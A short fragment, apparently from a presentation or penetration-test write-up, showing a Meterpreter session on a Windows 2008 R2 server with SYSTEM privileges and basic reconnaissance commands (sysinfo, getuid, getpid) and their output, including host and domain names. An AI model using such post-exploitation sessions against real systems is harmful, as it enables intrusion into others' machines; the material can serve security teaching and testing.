 meterpreter > sysinfo
Computer        : PAVMSEP131
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : pt_BR
Domain          : MEDABIL
Logged On Users : 12
Meterpreter     : x86/win32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 17640